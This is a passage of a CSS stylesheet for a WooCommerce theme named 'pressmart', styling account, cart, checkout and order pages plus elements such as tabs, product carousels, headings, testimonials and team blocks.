.woocommerce-account .user-info p{
	margin-bottom: .2em;
}
.woocommerce-MyAccount-navigation li a::before{
	font-size: 16px;
	font-weight: normal;
	margin-right: .8em;
}
.woocommerce-account .user-info .display-name {
	margin-bottom: 0;
	margin-top: 10px;
}
.woocommerce-account .addresses .title .edit{
	font-weight:600;
}
.woocommerce-Pagination a.button {
    background: none;
    box-shadow: none;
    font-weight: 600;
}

/** My Order Page **/
.woocommerce table.my_account_orders{
	font-size:14px;
}
.woocommerce table.my_account_orders .button{
	font-size: 12px;
	line-height: 16px;
	padding: 10px 14px;
}
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a{
	font-weight:600;
}

/*
 * 4.4 Cart Page
 */
.woocommerce-cart-wrapper{
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.woocommerce-cart-form,
.cart-collaterals{
	padding-right: 15px;
    padding-left: 15px;
	width: 100%;
}
@media (min-width: 1025px) {
	.woocommerce-cart-form{
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}	
	.cart-collaterals{
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
}

.woocommerce-cart-wrapper table.cart,
.woocommerce-cart-wrapper .cart_totals{
    box-shadow: 0 0px 3px rgba(0,0,0,.1);
}
.woocommerce-cart table.cart{
	margin-bottom:0;
}
.woocommerce-cart table.cart th {
    font-size: 16px;
}
.woocommerce table.shop_table td {
    padding: 8px 12px;
    vertical-align: middle;
}
table.shop_table td.product-thumbnail img{
	max-width:80px;
	width:inherit;
}
table.shop_table td.actions {
    text-align: right;
}
table.shop_table td.product-name{
	font-weight:600;
}
.has-auto-update-cart .actions > button[type="submit"]{
	display: none;
}
table.shop_table td .amount,
.woocommerce-cart .cart-totals .shipping-calculator-button{
	font-weight:600;
	font-size: 16px;
}
.woocommerce-cart .woocommerce-cart-wrapper .actions {
    padding: 15px;
}
.woocommerce-cart-wrapper .actions .coupon label{
	display:none;
}
.wcppec-checkout-buttons__separator{
	font-size: 16px;
    font-weight: 600;
	text-transform: uppercase;
}
@media (min-width:576px){
	.woocommerce-cart-wrapper .actions .coupon {    
		display: flex;
		float: left;
		width: 60%;
	}
	.woocommerce-cart-wrapper .actions .coupon .input-text {
		max-width: 240px;
	}
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
	text-align: center;
}
.woocommerce-cart-wrapper .cart_totals {
	padding: 1em;
}
.cart-collaterals .cart_totals h2 {
    font-size: 22px;
    margin-bottom: 10px;
}
.woocommerce-cart .cart_totals .shipping-calculator-button {
	display:block;
	margin-bottom:5px;	
}
.cart-collaterals .select2-container--default .select2-selection--multiple, 
.cart-collaterals .select2-container--default .select2-selection--single {
	min-width: 175px;
}
.wc-proceed-to-checkout .ppc-button-wrapper {
    margin-top: 1rem;
}
.woocommerce form .form-row input.input-text {
	line-height:2;
}
.woocommerce ul.cart_list li dl dd, 
.woocommerce ul.product_list_widget li dl dd {
	padding: 0;
	margin: 0;
}
.woocommerce td.product-name dl.variation p {
	font-weight:normal;
}

/* Free Shipping Bar*/
.freeshipping-bar {
    margin-bottom: 0.5em;
}
.freeshipping-bar .progress-bar {
    height: 16px;
    font-size: 12px;
    font-weight: 600;
}
.freeshipping-bar-msg {
    text-align: center;
}
.pressmart-freeshipping-bar.completed .freeshipping-bar-msg {
    font-weight: 600;
    text-align: center;
}
.freeshipping-bar-msg .amount {
	 font-weight: 600;
}
.cart-collaterals .pressmart-freeshipping-bar {
    margin-bottom: 1.5em;
}

/*
 * 4.5 Checkout Page
 */
.woocommerce-checkout form.checkout_coupon {
    display: block;
    border: 3px dashed;
    padding: 28px;
    max-width: 695px;
    margin: 0 auto 30px;
    text-align: center;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
	float: left;
	width: 74%;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
    float: right;
    width: 25%;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
    background: none;
    border-left: none;
    border-right: none;
    text-align: center;
}
.woocommerce-checkout .woocommerce-info .showcoupon {
	font-weight:600;
}
.woocommerce-form-coupon-toggle .woocommerce-info {
	justify-content: center;
}
.woocommerce-form-coupon-toggle .woocommerce-info a {
	float: inherit;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before {
	position: initial;
	margin-right: 10px;
}
.woocommerce-checkout .col2-set:not(.addresses) .col-1,
.woocommerce-checkout .col2-set:not(.addresses) .col-2 {
	flex: 1 0 100%;
	max-width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields {
    margin-bottom: 3em;
}
.woocommerce-checkout .woocommerce-shipping-fields h3 {
	font-size: 18px;
}
.woocommerce-checkout .order-review-inner {
    box-shadow: 0 0 3px rgba(0,0,0,.1);
    padding: 0.6871em;
}
.woocommerce-checkout-review-order-table th,
.woocommerce-checkout-review-order-table td {
    width: 55%;
}
.woocommerce-checkout-review-order td.product-name {
    display: flex;
    align-items: center;
    width: 100%;
}
.woocommerce-checkout-review-order .pressmart-product-thumb {
	margin-right: 10px;
    min-width: 40px;
}
@media (max-width: 1024px) {
	.woocommerce-checkout-review-order .pressmart-product-thumb {
		display: none;
	}
}
.woocommerce-checkout-review-order .quantity {
	margin-top: 2px;
    margin-right: 0;	
}
.woocommerce-checkout #payment {
	background:none;
}
.woocommerce-checkout #payment div.payment_box {
	background:none;
	color: inherit;
	box-shadow: 0 0 3px rgba(0,0,0,.1);
}
#add_payment_method #payment div.payment_box::before,
#add_payment_method #payment div.payment_box::after,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::after,
.woocommerce-checkout #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::after{
	top: -24px;
	left: 50px;
	box-sizing: border-box;		
	border: solid transparent;	
	content: " ";
	height: 0;
	width: 0;
	position: absolute;	
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before{
	border-bottom-color: #f0f0f0;
	border-width: 12px;
	transform: translateX(-9px);
}
#add_payment_method #payment div.payment_box::after,
.woocommerce-cart #payment div.payment_box::after,
.woocommerce-checkout #payment div.payment_box::after{
	border-width: 11px;
	transform: translateX(-8px) translateY(2px);
}
.woocommerce-checkout #payment ul.payment_methods li img {
    height: 24px;
}
#stripe-payment-data input[type="checkbox"] {
    width: 18px !important;
}

/** Multi Step Checkout **/ 
 .multi-step-checkout .panel-heading {
    border-radius: 2px 2px 0 0;
	display: flex;
	justify-content: space-between;
    height: 48px;
    text-transform: uppercase;
    padding: 14px 24px;
}
.multi-step-checkout .panel-title {	
    font-size: 16px;
	margin: 0;
}
.multi-step-checkout .panel.active .panel-title  {	
	color: #ffffff;
}
.multi-step-checkout .panel.completed .panel-title:after{
	margin-left: 10px;
	font-size: 17px;
	margin-top: -4px;
}
.multi-step-checkout .panel-title .step-numner {
    font-size: 12px;
    background-color: #f1f1f1;
    border-radius: 2px;
    padding: 3px 7px;
    vertical-align: baseline;
    margin-right: 17px;
}
.multi-step-checkout .woocommerce_checkout_login,
.multi-step-checkout .panel:not(:last-child) {
	margin-bottom:1.071em;
}
.multi-step-checkout .woocommerce_checkout_login, 
.multi-step-checkout .panel {
    box-shadow: 0 0 3px rgba(0,0,0,.1);
}
.multi-step-checkout .panel-body{
	padding:1.781em;
}
.multi-step-checkout  .user-info span:last-child{
    font-weight: 600;
    margin-left: 15px;
}
.multi-step-checkout .logged-in-user-info,
.multi-step-checkout .logged-in-user-info .user-info{
    margin-bottom: 15px;
}
.multi-step-checkout .logged-in-user-info .user-logout,
.multi-step-checkout .panel-heading .edit-action {
	font-weight:600;
}
.multi-step-checkout .checkout-next-step a{
	display: inline-block;
}
.multi-step-checkout .panel:not(.completed) .edit-action{
	display:none;
}
.multi-step-checkout .panel .edit-action{
	cursor: pointer;
}

/*
 * 4.6 Thank You Page
 */
.woocommerce-order .woocommerce-notice {
    text-align: center;
    font-size: 1.3rem;
}
.woocommerce-order .woocommerce-notice.woocommerce-notice--success {
    color: #388E3C;
}
.woocommerce-order .woocommerce-notice--success:before {
    font-size: 20px;
    margin-right: 6px;
}
.woocommerce ul.order_details {
    border: 2px dashed var(--site-border-color);
    border-radius: var(--site-border-radius);
    display: flex;
    align-items: center;
    justify-content: space-around;
    padding: 2rem;
}
.woocommerce ul.order_details li {
    border-right: 2px dashed var(--site-border-color);
    list-style-type: none;
    padding-right: 3em;
    margin-bottom: 0;
    text-align: center;
}
.woocommerce ul.order_details li strong {
    color: var(--site-link-color);
    display: block;
    text-align: center;
}
.woocommerce-order .order_details + p {
    font-size: 16px;
}
.woocommerce-order .order_details + p:before {
    font-size: 22px;
    margin-right: 10px;
    line-height: 1;
}

/**
 * 5.0 Elements
 */
.section-heading {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom:2em;
}
.pressmart-element .section-heading h2{
	font-size: 20px;
	display: inline-block;	
    line-height: 2;
	margin-bottom: 0;
	position: relative;
}
.pressmart-element .section-heading h2:after{
	border-bottom-width: 2px;
    border-top-width: 0px;
    border-left-width: 0px;
    border-right-width: 0px;
	bottom: -1px;
	content: "";
	left: 0;
	position: absolute;
	width: 100%;
}
.navigation-top .view-all-btn {
    margin-right: 4em;
}
.pressmart-carousel.owl-carousel:hover{
	z-index:2;
}
.pressmart-element:not(.pressmart-list) ul {
    list-style: none;
    margin: 0;
}
.pressmart-element ul{
	margin-left:0;
}
.pressmart-element ul li{
	margin-bottom:0;
}

/**
 * 5.1 Menu Block & Menu Items Element
 */
.pressmart-megamenu-list,  
.pressmart-sub-megamenu {
	list-style:none;
	margin:0;
}
.pressmart-megamenu-list:not(:last-child) > li.menu-item ul.pressmart-sub-megamenu{
	margin-bottom:1em;
}
.menu-item .nav-link i, 
.menu-item .nav-link img {
    font-size: 14px;
    margin-right: 5px;
}
.menu-item .nav-link img {
    max-width: 16px;
    max-height: 16px;
}
.menu-item a.nav-link{
	position:relative;
}
.menu-item .pressmart-menu-label{
	margin-left: -20px;
    position: absolute;
    z-index: 1;
    top: -10px;
    display: inline-flex;
}
.menu-item .menu-label{
	bottom: 80%;
	color: #ffffff;
	display: inline-block;
	font-size: 10px;
    font-weight: 600;
	line-height: 10px;
	letter-spacing: .5px;
	padding: 4px;
	text-transform: uppercase;
	white-space: nowrap;
}
.menu-item .menu-label:before{
	position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: -1px;
    margin: 0 1px;
    background-color: inherit;
	transform: rotate(60deg);
	z-index:-1;
}
.menu-item .menu-label:not(:last-child){
	margin-right:3px;
}
.menu-item .menu-label.label-new {
    background-color: #4AC4FA;
}
.menu-item .menu-label.label-hot {
    background-color: #FF8400;
}
.menu-item .menu-label.label-sale {
    background-color: #60BF79;
}

/**
 * 5.2 Tabs Element
 */ 
.tabs-layout.tabs-left .nav-tabs{
    justify-content: flex-start;
}
.tabs-layout.tabs-center .nav-tabs{
    justify-content: center;
}
.tabs-layout.tabs-right .nav-tabs{
    justify-content: flex-end;
}
.nav-tabs .nav-link:focus, 
.nav-tabs .nav-link:hover{
	border-color:transparent;
}

/* Tabs Normal */
.tabs-layout.tabs-normal .nav-tabs .nav-link{
	border-radius:0;
	font-size: 18px;
	font-weight: 600;
	border-top: 2px solid transparent;
}

/* Tabs Line */
.tabs-layout.tabs-line .nav-tabs{
	border:0;
}
.tabs-layout.tabs-line:not(.tabs-right) .nav-tabs li.nav-item:not(:last-child){
	margin-right: 2em;
}
.tabs-layout.tabs-line.tabs-right .nav-tabs .nav-item:not(:first-child){
	margin-left: 2em;
}
.tabs-layout.tabs-line .nav-tabs .nav-link{
	border:0;
	border-radius:0;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	line-height:30px;
	padding: 0 0 .6781em;
}
.tabs-layout.tabs-line .nav-tabs .nav-link::after{
	content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.tabs-layout.tabs-line .nav-tabs .nav-item.show .nav-link::after, 
.tabs-layout.tabs-line .nav-tabs .nav-link.active::after{
	width: 100%;
}

.products-tabs .tab-content > .tab-pane{
	display: block;
    overflow:hidden;
    height: 0;
}
.products-tabs .tab-content > .active{
	height: auto;
	overflow: visible;
}

/**
 * 5.3 Products Grid and Carousel Element
 */
.products-carousel .section-heading,
.products-with-banner .section-heading,
.pressmart-products-recently-viewed .section-heading,
.pressmart-hot-deal-products .section-heading,
.pressmart-product-categories .section-heading,
.categories-sub-categories-box .section-heading,
.products-tabs .section-heading{
	margin-bottom:1em;
}
.pressmart-element .view-all-btn .button {
    background: none;
	font-weight: 600;
	padding: 0;
	text-transform: inherit;
}

/* Product Horizontal */
.pressmart-product-horizontal .product-wrapper{
	display: flex;
	flex-direction: row;
}
.pressmart-product-horizontal .product-image{
	flex: 0 0 40%;
	max-width: 40%;
    margin-bottom: 0;
    margin-right: 15px;
}
.pressmart-product-horizontal .product-info{
	flex: 0 0 56%;
	max-width: 56%;
}
.pressmart-element.pressmart-product-horizontal .products .product-info{
    text-align: left;
}
.pressmart-element.pressmart-product-horizontal .product-info .pressmart-star-rating {
    justify-content: inherit;
}
/* .pressmart-element.pressmart-product-horizontal .products .product-info .star-rating{
    margin-left: 0;
    margin-right: 0;
} */
.pressmart-product-horizontal .product-variations{
	display:none;
}
.pressmart-element.pressmart-product-horizontal .products .product-buttons{
    justify-content: flex-start;
}
.pressmart-element.pressmart-product-horizontal .products .product-buttons .cart-button{
	margin-left: 0;
	order: 1;
}
.pressmart-element.pressmart-product-horizontal .products .product-buttons .whishlist-button{
	order: 2;
}
.pressmart-element.pressmart-product-horizontal .products .product-buttons .compare-button{
	order: 3;
}
.pressmart-element.pressmart-product-horizontal .products.product-style-4 .product-buttons-variations{
	background-color: inherit !important;
	box-shadow: none !important;
    position: inherit;
    opacity: 1;
    visibility: visible;
    padding: 0;
    margin: 0;
}
.pressmart-element.pressmart-product-horizontal .products.product-style-3 .product-buttons{
	 position: inherit;
}

/**
 * 5.4 Products Tabs Element
 */
.products-tabs .nav-tabs li.nav-item{
	z-index:1;
}
.products-tabs .nav-tabs .nav-link{
    padding: 0 !important;
	position:relative;	
}
.products-tabs .nav-tabs .nav-link::after{
    position: absolute;
    bottom: -7px;
}
.products-tabs.tabs-only .section-heading{
	display:inherit;
}
.products-tabs.tabs-only .section-heading{
	border-bottom: none;
}
.products-tabs .tab-content.loading:before {
    position: absolute;
    left: calc( 50% - 16px);
    top: calc( 50% - 16px);
    height: 32px;
    width: 32px;
    z-index: 91;
}
.products-tabs .tab-content.loading:after {
    background-color: rgba(255,255,255, .5);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 9;
}

/**
 * 5.5 Products And Categories Box Element
 */
.products-and-categories-box .section-inner.row {
    margin: 0;
	border-top: 2px solid;
}
.products-and-categories-box .section-categories {
    text-align: center;
}
.products-and-categories-box .section-title {
    margin: 0 -15px;
    padding: 15px;
	overflow:hidden;
}
.products-and-categories-box .section-title h3 {
    font-size: 20px;
	margin: 0;
}
.products-and-categories-box ul.sub-categories {
    margin: 0;
    list-style: none;
    padding: 1em 0;
}
.products-and-categories-box ul.sub-categories li {
    padding: .4em 0;
}
.products-and-categories-box .section-banner {
	padding: 0;
}
.products-and-categories-box .section-banner .banner-img {
	position: relative;
}
.products-and-categories-box .section-banner .owl-dots {
    position: absolute;
    bottom: .5em;
    left: 0;
    right: 0;
}
.products-and-categories-box .section-content .product-cats,
.products-and-categories-box .section-content .pressmart-star-rating,
.products-and-categories-box.hide-action-btn .product-buttons {
	display:none;
}
.products-and-categories-box .section-content .category-title,
.pressmart-product-categories .category-content .category-title {
    font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: .2em 0;
}
.pressmart-product-categories .category-content .sub-categories a {
    line-height: 1.8;
}

/**
 * 5.6 Product Categories Element
 */
 
/* Categories Sub Categories Box */
.categories-sub-categories-box .products.pressmart-carousel .owl-stage-outer.overlay,
.categories-sub-categories-vertical .products.pressmart-carousel .owl-stage-outer.overlay {
	padding:15px;
	margin:-15px;
} 
.categories-sub-categories-box .category-title,
.categories-sub-categories-vertical .category-title,
.pressmart-product-categories .sub-categories li {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.categories-sub-categories-box .category-title:after{
	font-size: 10px;
	margin-left: 3px;	
}
.categories-sub-categories-box .sub-categories-content{
	display: flex;
	flex-direction: row;
}
.categories-sub-categories-box .sub-categories-content .category-image {
	flex: 0 0 40%;
}
.categories-sub-categories-box .sub-categories-content .category-content {
	flex: 1 1 auto;
	padding-left: 1.2rem;
	min-width: 0;
}
.categories-sub-categories-box .sub-categories-content .sub-categories,
.categories-sub-categories-vertical .sub-categories {
    list-style: none;
    margin: 0;
}
.categories-sub-categories-box .sub-categories-content .show-all-cate,
.categories-sub-categories-vertical .show-all-cate{
	font-weight: 600;
	margin-top: 5px;
}

/* Categories Sub Categories Vertical */
.categories-sub-categories-vertical .category-title{
	margin-bottom:.5em;
}
.categories-sub-categories-vertical .category-image img{
	display: inherit;
}
.categories-sub-categories-vertical .category-image{
	margin-bottom:10px;
}
.categories-sub-categories-vertical .product-wrapper{
	text-align:center;
}
.pressmart-product-categories .category-image{
	overflow: hidden;	
}

/**
 * 5.7 Product Custom Categories
 */
.products .woocommerce-loop-category__title a{
	display: block;
}
.pressmart-product-custom-categories .category-style-4 .product-wrapper,
.pressmart-product-custom-categories .category-style-5 .product-wrapper{
	box-shadow: none !important;
}

/* Custom Categories Style 4 */
.pressmart-product-custom-categories .product-category.category-style-4{
	padding: 10px;
}
.pressmart-product-custom-categories .category-style-4 .product-wrapper{
	display: flex;
	align-items: center;
	padding: 0
}
.pressmart-product-custom-categories .category-style-4 .category-image{	
    flex: 0 0 30%;
    max-width: 30%;
    margin-right: 1rem;
}
.pressmart-product-custom-categories .category-style-4 .woocommerce-loop-category__title {
	display: grid;
    text-align: inherit;
    font-size: 14px;
    margin-top: 0;
}
.pressmart-product-custom-categories .category-style-4.image-position-right .product-wrapper{	
    flex-flow: row-reverse;
    justify-content: space-between;	
}
.pressmart-product-custom-categories .category-style-4.image-position-right .category-image{
	margin-left: 1rem;
	margin-right: 0;
}

/* Custom Categories Style 5 */
.pressmart-product-custom-categories .category-style-5 .category-image{
    text-align: center;
}
.pressmart-product-custom-categories .category-style-5 .woocommerce-loop-category__title {
	font-size: 14px;
    margin-top: 1rem;
}
	
/**
 * 5.7 Product Categories Thumbnails  And Brands Element
 */
.pressmart-product-categories-thumbnails .product-category a,
.pressmart-product-brands .product-brand  a{
	display:block;
	text-align: center;
}
.pressmart-product-categories-thumbnails .category-image,
.pressmart-product-brands .brand-image{
	overflow: hidden;
	cursor: pointer;
	display: inline-flex;
	justify-content: center;
	align-items: center;	
	margin: auto;	
}
.pressmart-product-categories-thumbnails.categories-circle .category-image,
.pressmart-product-brands.brand-circle .brand-image{
	border-radius: 50%;
}
.pressmart-product-categories-thumbnails .category-title,
.pressmart-product-brands .brand-title{
	font-weight: 600;
	margin-top: 3px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.pressmart-product-categories-thumbnails .carousel-group > div:not(:last-child),
.pressmart-product-brands .carousel-group > div:not(:last-child),
.pressmart-product-categories-thumbnails .products:not(.pressmart-carousel) > div:not(:last-child),
.pressmart-product-brands .products:not(.pressmart-carousel) > div:not(:last-child){
	margin-bottom:1.4em;
}
.pressmart-product-brands.brand-hover-effect .brand-image img{
	filter: grayscale(100%);
	opacity: .6;
	transition: opacity .25s ease,-webkit-filter .25s ease;
	transition: filter .25s ease,opacity .25s ease;
	transition: filter .25s ease,opacity .25s ease,-webkit-filter .25s ease;
}
.pressmart-product-brands.brand-hover-effect .brand-image:hover img {
    opacity: 1;
    filter: grayscale(0);
}
 
/**
 * 5.8 Hot Deal Products Element
 */
.pressmart-hot-deal-products .pressmart-deal-date {
    border-radius: 4px;
	display: flex;
	align-items: center;
    justify-content: center;	
    padding: 4px 10px;
    margin-left: 2em;
    margin-bottom: -3px;
    margin-top: -3px;
}
.pressmart-hot-deal-products .section-heading{
	justify-content: flex-start;
}
.pressmart-hot-deal-products .pressmart-deal-date span {
    margin-right: 8px;
}
.pressmart-hot-deal-products .product-special-deal-progress {
    margin-top: 10px;
    margin-bottom: 5px;
}
.pressmart-hot-deal-products .deal-stock-label {
	display: flex;
	justify-content: space-between;
    font-size: 13px;
    margin-bottom: .1rem;
}
.pressmart-hot-deal-products .progress{
	height: .6rem;
    border-radius: 0;
}
.pressmart-hot-deal-products .progress-bar{
	font-size:0;
}
.pressmart-hot-deal-products.highlighted-border .product-variations,
.pressmart-hot-deal-products.highlighted-border div.product .product-buttons{
	display:none;
}
.pressmart-hot-deal-products.highlighted-border .product-buttons-variations{
	box-shadow: none !important;
}
.pressmart-hot-deal-products.after-product-price .products .product-countdown-timer{
    background: none;
    margin-bottom: 0;
    margin-top: 8px;
	position: initial;
    visibility: visible;
    opacity: 1;
    text-align: inherit;
}
.pressmart-hot-deal-products.after-product-price .products .product-countdown > span {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	margin-top: 0;
	margin-bottom: 0;
}
.pressmart-hot-deal-products .products.product-style-3 .product-price {
	margin-bottom: .6em;
}
.pressmart-hot-deal-products.highlighted-border {
	padding: 15px;
	padding-bottom: 0;
	border: 2px solid;
	border-radius: 3px;
}
.pressmart-hot-deal-products.highlighted-border div.product .product-wrapper{
	box-shadow: none !important
}

/**
 * 5.9 Products Widget Element
 */
.pressmart-products-widget.widget .owl-carousel .owl-nav{
	top: -4.8em !important
}
.pressmart-products-widget.widget{
	border:none;
}

/**
 * 5.10 Blog Carousel Element
 */
 
/* Blog Horizontal */
@media (min-width:576px){
	.pressmart-blog-horizontal .entry-post {
		display: flex;
		flex-direction: row;
	}
	.pressmart-blog-horizontal .entry-thumbnail-wrapper {
		flex: 0 0 50%;
		max-width: 50%;
		margin-bottom: 0;
	}
	.pressmart-blog-horizontal .entry-content-wrapper {
		flex: 0 0 50%;
		max-width: 50%;	
		display: flex;
		justify-content: center;
		flex-flow: column;
		padding-left: 1rem;
	}
	.blog-posts.pressmart-blog-horizontal .entry-header .entry-title {
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
}

/**
 * 5.11 Portfolios Carousel Element
 */
.pressmart-portfolio-carousel.portfolio-style-1 .pressmart-carousel .owl-stage-outer,
.related.portfolios .pressmart-carousel .owl-stage-outer {
	margin: -5px;
	padding: 5px;
}

/**
 * 5.12 Heading Element
 */
.pressmart-heading .heading-subtitle {
	margin-bottom: .6781rem;
}
.pressmart-heading .heading-wrap{
	position: relative;
}
.pressmart-heading .heading-wrap:not(:last-child) {
	margin-bottom: 1rem;
}
.pressmart-heading .heading-title {
	margin:0;
}
.pressmart-heading:not(.separator-none):not(.separator-underline):not(.separator-image):not(.separator-bottom-heading) .heading-wrap{
	display: flex;
	align-items: center;
	flex-direction: row;
}
.pressmart-heading .separator-left,
.pressmart-heading .separator-right{
	display:none;
	flex: 1 1 auto;
}
.pressmart-heading.text-center .heading-title{
	padding: 0 .5em;
}
.pressmart-heading.text-left .heading-title{
	padding-right:.5em;
}
.pressmart-heading.text-right .heading-title{
	padding-left:.5em;
}
.pressmart-heading.text-center.separator-between-heading.separator-line .separator-left,
.pressmart-heading.text-center.separator-between-heading.separator-line .separator-right{
	display:block;
}

/* Separator Underline */
.pressmart-heading.separator-underline .heading-wrap{
	padding-bottom: .8em;
}
.pressmart-heading.separator-underline .separator-right{
	display: inline-block;
	border-bottom: 2px solid;
	position: absolute;
	bottom: 0;
	width: 48px;
}
.pressmart-heading.separator-underline.text-center .separator-right{
	left: calc(50% - 24px);
}
.pressmart-heading.separator-underline.text-left .separator-right{
	left:0;
}
.pressmart-heading.separator-underline.text-right .separator-right{
	right:0;
}
.pressmart-heading.separator-underline  .separator-right.color-scheme-light{
	border-color:#ffffff;
}
.pressmart-heading.separator-underline .separator-right.color-scheme-dark {
	border-color:#333333;
}

/* Separator Line Bottom */
.pressmart-heading.separator-bottom-heading .separator-right{
	display:block;
	padding-bottom:.8em;
}

/* Alignment Left & Separator Line Between */
.pressmart-heading.text-left.separator-line.separator-between-heading .separator-right,
.pressmart-heading.text-right.separator-line.separator-between-heading .separator-left{
	display:block;
}

/* Separator Image */
.pressmart-heading .image-separator{
	display:none;
}
.pressmart-heading.separator-image .image-separator{
    display: inline-block;
    margin-top: .5em;
}
.pressmart-width-10{
	max-width: 10%; 
}
.pressmart-width-20{
	max-width: 20%; 
}
.pressmart-width-30{
	max-width: 30%; 
}
.pressmart-width-40{
	max-width: 40%; 
}
.pressmart-width-50{
	max-width: 50%; 
}
.pressmart-width-60{
	max-width: 60%; 
}
.pressmart-width-70{
	max-width: 70%; 
}
.pressmart-width-80{
	max-width: 80%; 
}
.pressmart-width-90{
	max-width: 90%; 
}
.pressmart-width-100{
	max-width: 100%; 
}
.pressmart-heading.text-center{
    margin-right: auto;
    margin-left: auto; 
}
.pressmart-heading.text-left{
    margin-right: auto; 
}
.pressmart-heading.text-right{
    margin-left: auto; 
}

/**
 * 5.13 Testimonials Element
 */
.pressmart-testimonials .testimonial {
    text-align: center;
}
.pressmart-testimonials .testimonial-description p {
    display: initial;
}
.pressmart-testimonials  .testimonial-avatar {
	display: inline-block;
    margin-bottom: 1em;
	max-width: 100px;
	max-height: 100px;
	border-radius: 100%;
	overflow:hidden;
}
.pressmart-testimonials .testimonial-meta {
    margin-top: 1em;
}
.pressmart-testimonials .testimonial-name,
.pressmart-testimonials .testimonial-designation {
    display: inline-block;
}
.pressmart-testimonials .testimonial-name{
	font-weight:600;
}
.pressmart-testimonials .testimonial-designation::before {
    content: '-';
    margin: 5px;
}
.pressmart-testimonials .testimonial-rating .star-rating{
	display: inline-block;
	float: none;
	margin-top: .5em;
}

/* Image Middle Center */
.pressmart-testimonials.image-middle-center .testimonial-avatar{
	display:inline-block;
	margin-top:1.5em;
}
.pressmart-testimonials.image-middle-center .testimonial-description:before,
.pressmart-testimonials.image-middle-center .testimonial-description:after{
	font-size: 18px;
}
.pressmart-testimonials.image-middle-center.color-scheme-light .testimonial-description:before,
.pressmart-testimonials.image-middle-center.color-scheme-light .testimonial-description:after,
.pressmart-testimonials.color-scheme-light .owl-nav button[class*="owl-"]:before{
	color:#ffffff;
}
.pressmart-testimonials.image-middle-center.color-scheme-dark .testimonial-description:before,
.pressmart-testimonials.image-middle-center.color-scheme-dark .testimonial-description:after,
.pressmart-testimonials.color-scheme-dark .owl-nav button[class*="owl-"]:before{
	color:#333333;
}
.pressmart-testimonials.image-middle-center .testimonial-description:before{
	margin-right:.5em;
}
.pressmart-testimonials.image-middle-center .testimonial-description:after{
	margin-left:.5em;
}

/* Image Bottom Left */
.pressmart-testimonials.image-bottom-left .testimonial {
    text-align: left;
}
.pressmart-testimonials.image-bottom-left .testimonial-description {
    padding: 2em;
	position:relative;
}
.pressmart-testimonials.image-bottom-left .testimonial-description::after {
    position: absolute;
	content: '';
	width: 15px;
	height: 30px;
	bottom: -14px;
	margin: 0 1px;
	background-color: inherit;
	transform: rotate(60deg);
	z-index: -1;
	left: 76px;
}
.pressmart-testimonials.image-bottom-left .testimonial-content{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	margin-top: 1.5em;
}
.pressmart-testimonials.image-bottom-left .testimonial-meta {
    margin-left: 1em;
}
.pressmart-testimonials.image-bottom-left .testimonial-name, 
.pressmart-testimonials.image-bottom-left .testimonial-designation {
    display: block;
}
.pressmart-testimonials.image-bottom-left .testimonial-name{
	font-size:16px;
}
.pressmart-testimonials.image-bottom-left .testimonial-designation::before{
	content:none;
	margin:0;
}
.pressmart-testimonials.image-bottom-left .testimonial-avatar {
    margin-left: 2em;
    margin-bottom: 0;
	max-width: 80px;
	max-height: 80px;
	border-radius: 100%;
	overflow:hidden;
}
 
/**
 * 5.14 Team Element
 */

/* Image Top With Box */
.pressmart-team.image-top-with-box .team-member,
.pressmart-team.image-top-with-box-2 .team-member {
    text-align: center;
}
.pressmart-team.image-top-with-box .member-avatar {
    border-radius: 50%;
    overflow: hidden;
    width: 150px;
    height: 150px;
    margin: auto;
    position: relative;
    z-index: 10;
}
.pressmart-team.image-top-with-box .member-info {
    padding: 68px 15px 20px;
    margin-top: -51px;
    text-align: center;
    position: relative;
    transition: all 0.3s ease 0s;
}
.pressmart-team.image-top-with-box .member-info h3,
.pressmart-team.image-top-with-box-2 .member-info h3{
	font-size: 20px;
	margin:0;
}
.pressmart-team.image-top-with-box .member-designation{
	margin: 0.7em 0;
}
.pressmart-team.image-top-with-box .member-social {
	opacity: 0;
	transition: all 0.3s ease 0s;
	padding-top: 1em;
	transform: translateY(10px);
}
.pressmart-team .member-social a {
    padding: 0 5px;
    font-size: 16px;
}
.pressmart-team.image-top-with-box .team-member:hover .member-social {
    opacity: 1;
    transform: translateY(0);
}

/* Image Top With Box 2 */
.pressmart-team.image-top-with-box-2 .member-avatar {
    overflow: hidden;
    margin: auto;
    position: relative;
    z-index: 10;
}
.pressmart-team.image-top-with-box-2 .member-info {
    padding: 15px 15px 20px;
    text-align: center;
    position: relative;
    transition: all 0.3s ease 0s;
}
.pressmart-team.image-top-with-box-2 .member-info h3{
	margin: 0.6em 0;
}
.pressmart-team.image-top-with-box-2 .member-designation{
	margin: 0;
}
.pressmart-team.image-top-with-box-2 .member-social {
    margin-top: 1.2em;
}

/* Image Middle With Swap Info Box */
.pressmart-team.image-middle-swap-box .team-member {
    position: relative;
    overflow: hidden;
    transform-style: preserve-3d;
